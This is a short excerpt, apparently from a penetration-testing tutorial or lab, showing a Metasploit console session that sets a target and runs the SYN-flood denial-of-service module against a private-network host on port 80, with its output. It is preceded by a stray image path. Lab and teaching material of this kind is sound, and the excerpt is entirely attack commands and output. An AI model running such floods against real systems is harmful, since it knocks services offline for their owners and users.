 msf auxiliary(dos/tcp/synflood) > set rhosts 192.168.1.21
rhosts ⇒ 192.168.1.21
msf auxiliary(dos/tcp/synflood) > exploit
[*] Running module against 192.168.1.21
/usr/share/metasploit-framework/lib/msf/core/exploit/capture.rb:123: warning: undefining the allocator of T_
DATA class PCAPRUB::Pcap
[*] SYN flooding 192.168.1.21:80...